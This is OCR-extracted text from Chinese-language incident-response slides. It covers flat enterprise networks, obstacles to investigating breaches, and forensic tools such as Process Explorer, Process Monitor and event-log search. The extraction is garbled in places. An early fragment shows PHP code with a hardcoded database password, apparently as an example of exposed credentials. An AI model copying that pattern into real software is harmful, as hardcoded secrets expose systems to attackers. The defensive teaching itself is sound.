

#### \$password = "BWyeva bLgufcb7";

#### // Create connection \$conn = new mysqli (\$servername, \$username, \$password);

#### // Check connection

 $\Box$ <?php

 $\mathbf{1}$  $\overline{2}$ 

3  $\sqrt{4}$ 

 $\overline{5}$ 6  $7\phantom{.0}$ 

 $\mathbf{8}$  $\overline{9}$ 

 $10$ 

 $11$ 

 $12<sub>1</sub>$ 

13

14

HE.

L<sub>2></sub>

□if (\$conn->connect error) {

#### die("Connection failed: " . \$conn->connect error);

### 通常出事後,企業會要求全成員 AD 帳 密變更,但只有AD帳密真的.... 夠嗎?



詮睿科技

### **TALENTJUMP**



• 惡意程式搭配第三方合法雲端服務

- 更加難以調查?
- 增加阻擋的困難度?
- 我們也可以反其道而行?
- 但首先… 我們得先抓出這些壞東西才能反追蹤



- 架構問題
	- 內部環境有設定 VLAN 但內網是個 B Class 全通
	- 辦公室 <> 機房 Side to Side VPN 全通
	- 辦公室 <> 雲端服務(AWS / GCP)ACL 全通
	- 各個分點 (子公司)透過 MPLS 串接, 但一樣全通

- 祭肉表示:好啦,都全通啦,哪次不全通的.... (心累)





- 調查過程的難處
	- 系統 Log 短缺
	- 多個 AD 管理, Audit Policies 不完整, 主機未統一校時
	- 共用特權帳號 Admin / Root, 難以分辨路人甲乙丙丁
	- 關鍵受感染主機遭任意重置

- 客戶表示:沒辦法啊…. 營運還是得持續下去啊不然會倒





- 應變處理落實的難處
	- 企業無 CSIRT 統整管理調查作業所需的資源
	- 跨單位調查重要主機權限申請費時
	- 資安單位與平行單位配合度不足
	- 資安政策與處置指令落實度不足
	- 缺乏端點工具統一進行清除動作(Sweeping)



# 常用事件調查工具介紹



• 監控系統服務的好工具

## • 使用時機:想要檢查應用程式即時連線狀態時



詮睿科技

**TALENTJUMP** 



- 檢查系統程式、排程工具及啟動程序的好用工具
- 使用時機:懷疑主機被植入會隨著系統開機自動啟動的惡意程式時



詮睿科技

**TALENTJUMP** 



• 監控運作中的程序以及載入的DLL模組

## • 使用時機:懷疑惡意程式已於系統執行時

Of Process Explorer - Sysinternals: www.sysinternals.com [GAMANIA\zerochen]

Outland View, Decease Field, DH, Henry Help

**COLLECT** 





詮睿科技



- 監控並記錄各程序載入、寫入之相關資源,可設定開機監控
- 使用時機:懷疑某程式載入可能具風險的資源時

#### Process Monitor - Sysinternals: www.sysinternals.com

File Edit Event Filter Tools Options Help

欧区内岛区  $\mathbf{z} \mathbf{H}$  .  $\begin{array}{ccccccccc}\n\mathbb{Q} & \mathbb{B} & \mathbb{E} & | & \nabla & \mathbb{A} & \mathbb{B}\n\end{array}$ 叠 5 圓




- 將編譯後的 Binary 可讀字串列出及查詢
- 使用時機:找到疑似惡意程式欲進一步分析時







- 即時監控本機之網路活動與實際傳遞之封包內容
- 使用時機:欲透過網路監控觀察惡意行為與封包內容時





- 可統整各式 Windows Event Logs, 支援RegExp, 具備搜尋、過濾等功能
- 使用時機:針對 Event Logs 進行情資搜查時

